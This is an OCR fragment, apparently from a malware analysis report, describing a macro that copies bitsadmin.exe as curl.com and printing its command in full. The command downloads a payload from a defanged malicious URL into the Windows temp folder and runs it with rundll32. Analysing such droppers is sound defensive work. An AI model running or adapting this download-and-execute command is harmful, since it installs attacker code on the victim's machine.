
macro script that creates a copy of bitsadmin.exe,
names it curl.com, and executes this command, which
includes the malicious URL
hxxp://netfletdriold.com/f64bj/jtrhs.php?l=ghs2.cab:
/c c:\windows\temp\curl.com /transfer jobname
hxxp://netfletdriold.com/f64bj/jtrhs.php?l=ghs2.cab
c:\windows\temp\12345.dll&& rundll32
c:\windows\temp\12345.dll,DllRegisterServer